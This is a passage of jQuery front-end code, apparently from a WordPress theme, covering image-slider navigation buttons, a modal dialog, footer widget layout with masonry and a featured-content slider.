                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );


